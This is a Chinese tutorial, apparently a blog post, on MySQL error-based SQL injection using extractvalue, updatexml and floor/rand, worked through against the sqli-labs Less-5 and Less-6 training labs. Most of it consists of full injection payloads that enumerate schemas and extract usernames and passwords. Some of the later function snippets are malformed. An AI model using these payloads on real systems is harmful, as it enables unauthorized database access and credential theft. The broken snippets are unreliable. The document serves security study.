






目录
前言:
掌握好extractvalue、updatexml、floor报错,floor报错较难需要多理解,updatexml较为常用
一、什么是报错注入
1、定义
报错注入是通过特殊函数错误使用并使其输出错误结果来获取信息的。是一种页面响应形式。
响应过程:
用户在前台页面输入检索内容后台将前台页面上输入的检索内容无加区别的拼接成sql语句,送给数据库执行
数据库将执行的结果返回后台,后台将数据库执行的结果无加区别的显示在前台页面
报错注入存在基础:后台对于输入输出的合理性没有做检查
演示:
输入正常语句情况下页面

输入一条报错注入的语句
?id=1' and updatexml(1,concat(0x7e,version()),3) -- a
输入报错语句情况下页面

报错显示出了数据库的版本
2、分类
通过floor()报错注入
通过extractValue()报错注入
通过updateXml()报错注入
通过NAME_CONST()报错注入
通过jion()报错注入
通过exp()报错注入
通过geometryCollection()报错注入
通过polygon()报错注入
通过multipoint()报错注入
通过multlinestring()报错注入
通过multpolygon()报错注入
通过linestring()报错注入
二、报错函数(掌握123重点掌握2其余了解即可)
1、extractValue()
语法:
EXTRACTVALUE (XML_document, XPath_string);
第一个参数:XML_document是String格式,为XML文档对象的名称
第二个参数:XPath_string (Xpath格式的字符串),Xpath语法
补充:
XPath路径表达式的基本语法如下:
/ : 从根节点开始,定位到目标节点
// : 从当前节点开始,递归查找所有符合条件的节点
. : 表示当前节点
.. : 表示当前节点的父节点
* : 匹配任意节点
@ : 表示属性节点
[] : 表示谓词,用于筛选符合条件的节点以下是一些XPath路径表达式的示例:
/ : 定位到根节点
/bookstore : 定位到根节点下的bookstore节点
/bookstore/book : 定位到bookstore节点下的所有book节点
//book : 递归查找所有book节点
//book[@category='web'] : 查找所有category属性值为web的book节点
用法:
先创建一张表xml
CREATE TABLE xml (doc VARCHAR(150));添加以下内容
INSERT INTO x VALUES
('
<book>
<title>A guide to the SQL standard</title>
<author>
<initial>CJ</initial>
<surname>Date</surname>
</author>
</book>
');
INSERT INTO x VALUES
('
<book>
<title>SQL:1999</title>
<author>
<initial>J</initial>
<surname>Melton</surname>
</author>
</book>
');使用extractvalue()查询xml的作者
SELECT extractvalue(doc,'/book/author/surname') FROM xml;
使用extractvalue()查询xml的书名
SELECT extractvalue(doc,'/book/title') FROM xml;
把查询参数路径写错
SELECT extractvalue(doc,'/book/titleddd') FROM xml; 不报错但查询不到内容
把查询参数格式符号写错
SELECT extractvalue(doc,'~book/title') FROM xml; 提示报错
利用报错查询当前数据库
SELECT extractvalue(doc,concat(0x7e,(SELECT DATABASE()))) FROM xml;
SELECT extractvalue(doc,concat('~',(SELECT DATABASE()))) FROM xml;
doc的位置是查询列可以随便填因为不是我们需要的目标
报错执行后面的sql语句SELECT DATABASE()
0x7e是~的ASCII码,concat()函数是拼接的作用。使语句变为~(SELECT DATABASE())从而报错
正常用~但是= + * .等都可以
由于concat(str1, str2,...)所以将~转化为ASCII码
实战:
sqli-labs Less-5
1、判断注入类型
3、查看数据库
?id=-1' and extractvalue(1,concat(0x7e,(select database())))--+

4、查看表
?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')))--+

5、查看列
?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')))--+

6、 查看username和password
补充:
substring()
SELECT substring(123456,1,3);
从第一位开始识别3位数


?id=-1' and extractvalue(1,concat(0x7e,substring((select group_concat(username,'~',password) from users),1,32)))--+
#默认只能返回32个字符,可以用substring()函数解决
#~用于分隔便于识别数据
?id=-1' and extractvalue(1,concat(0x7e,substring((select group_concat(username,'~',password) from users),31,32)))--+
#最多只有32个字符一串一串的查比较麻烦

2、updatexml()
语法:
UPDATEXML(XML_document, XPath_string,new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称
第二个参数:XPath_string (Xpath格式的字符串),Xpath语法第三个参数:new_value,string格式,替换查找到的符合条件的数据
用法:
将书标题修改为1
SELECT updatexml(doc,'/book/title','1') FROM xml;
直接将<title></title>替换为1
把查询参数格式符号写错
SELECT updatexml(doc,'~book/title','1') FROM xml;
利用报错查询当前数据库
SELECT updatexml(doc,concat(0x7e,(SELECT DATABASE())),1) FROM xml;
SELECT updatexml(doc,concat('~',(SELECT DATABASE())),1) FROM xml;
实战:
sqli-labs Less-6
1、判断注入类型
2、判断闭合方式
3、查看数据库
?id=1" and updatexml(1,concat(0x7e,(select database())),'1')--+

4、查看表
?id=1" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')),'1')--+

5、查看列
?id=1" and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),'1')--+

6、查看username和password
?id=1" and updatexml(1,concat(0x7e,substring((select group_concat(username,'~',password) from users),1,32)),1)--+
?id=1" and updatexml(1,concat(0x7e,substring((select group_concat(username,'~',password) from users),31,32)),1)--+


3、floor()
补充:
- rand()
SELECT rand(); 随机返回0~1间的小数
SELECT rand()*2; 随机返回0~2间的小数
SELECT rand() FROM users; 根据users的行数随机显示结果 
- floor()
SELECT floor(rand()*2) FROM users; 向下取整结果为0或1
- concat_ws()
SELECT concat_ws('~',2,3); 将2,3用~拼接起来
查看数据库
SELECT concat_ws('~',(SELECT DATABASE()),floor(rand()*2)) FROM users;
优先执行括号内的SELECT DATABASE()
查看有多少用户
- as
SELECT concat_ws('~',(SELECT DATABASE()),floor(rand()*2)) AS a FROM users GROUP BY a;
将SELECT concat_ws('~',(SELECT DATABASE()),floor(rand()*2))取别名为a
group by分组,分为security~0和security~2两组
- count()
SELECT COUNT(*),concat_ws('~',(SELECT DATABASE()),floor(rand()*2)) AS a FROM users GROUP BY a;
汇总统计数量,偶尔会报错但报错才是我们所需要的,运气好才报错


查找如何固定报错

SELECT floor(rand(0)*2) FROM users;
SELECT floor(rand(1)*2) FROM users;
多执行几次发现计算不再随机按一定顺序排列
SELECT COUNT(*),concat_ws('~',(SELECT DATABASE()),floor(rand(0)*2)) AS a FROM users GROUP BY a;
SELECT COUNT(*),concat_ws('~',(SELECT DATABASE()),floor(rand(4)*2)) AS a FROM users GROUP BY a;
固定报错
SELECT COUNT(*),concat_ws('~',(SELECT DATABASE()),floor(rand(1)*2)) AS a FROM users GROUP BY a;
固定不报错

原因:
rand()函数进行分组group by()和统计count()时可能会多次执行,导致键值key重复

第一次统计时结果是security-0但是group_key里没有这个数据需要再重新计算一次并将结果写入,而重新计算一次算是第二次统计结果为security-1所以第一个写入的键值为security-1,第三次计算结果是security-1,count()统计次数为2,第四次计算结果为security-0依旧需要再次重新计算一次但第五次计算结果为securtiy-1键值重复了所以报错

第一次统计时结果是security-0但是group_key里没有这个数据需要再重新计算一次并将结果写入,而重新计算一次算是第二次统计结果为security-1所以第一个写入的键值为security-1,第三次计算结果是security-0依旧需要再次重新计算一次,第四次计算结果为security-0所以第二个写入的键值为security-0,第五次计算结果为security-0,count()统计次数为2,以此类推后面也不会报错
实战:
sqli-labs Less-5
1、判断注入类型
2、判断闭合方式
3、查看数据库
法一:(以下操作都以法一为例)
?id=1' union select 1,count(*),concat_ws('~',(select database()),floor(rand(0)*2)) as a from information_schema.tables group by a--+
#用information_schema.tables是因为这个数据库是一定已知存在的且内容多有足够的统计结果
法二:
?id=1' and (select count(*) from information_schema.tables group by concat(floor(rand(0)*2),'~',(database())))--+
法三:
?id=1' and (select 1 from (select count(*),concat_ws('~',(select database()),floor(rand(0)*2)) as a from information_schema.tables group by a)as x)--+

4、查看表
?id=1' union select 1,count(*),concat_ws('~',(select group_concat(table_name) from information_schema.tables where table_schema='security'),floor(rand(0)*2)) as a from information_schema.tables group by a--+

5、查看列
?id=1' union select 1,count(*),concat_ws('~',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),floor(rand(0)*2)) as a from information_schema.tables group by a--+

6、查看username和password
?id=-1' union select 1,count(*),concat_ws('~',(select concat('~',username,password) from users limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a--+
#limit 0,1从第一行开始显示一行数据
#group_concat用于拼接列,concat用于拼接数据,由于这里用了limit所以用group_concat不会显示东西
?id=-1' union select 1,count(*),concat_ws('~',(select concat('~',username,password) from users limit 1,1),floor(rand(0)*2)) as a from information_schema.tables group by a--+
#从第二行开始显示一行数据


4、NAME_CONST()
exists(select * from (select * from(selectname_const(@@version,0)) as a join (select name_const(@@version,0)) as b) as c);
5、 jion()
select * from(select * from mysql.user as a join mysql.user as b)as c;
6、exp()
exp(~(select * from (select user ())as a));
7、geometryCollection()
GeometryCollection(()select *from(select user () )a)b );
8、polygon()
polygon (()select * from(select user ())a)b );
9、multipoint()
multipoint (()select * from(select user() )a)b );
10、multlinestring()
multlinestring (()select * from(selectuser () )a)b );
11、multpolygon()
multpolygon (()select * from(selectuser () )a)b );
12、linestring()
linestring (()select * from(select user() )a)b );
总结:
写报错语句是要注意()所包含的内容不要打()也不要少打()
做题时可以先写好报错的基本语法再更改内容为所需要查询的数据,这样不容易出错
例如:
先写 ?id=1" and updatexml(1,2,3)--+ 再改为 ?id=1" and updatexml(1,concat(0x7e,(select database())),'1')--+















 560
560











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









